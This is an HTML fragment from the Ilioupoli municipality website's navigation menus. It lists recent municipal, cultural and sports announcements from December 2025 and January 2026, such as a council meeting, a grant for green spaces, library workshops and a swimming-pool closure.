     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T11:50:40+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
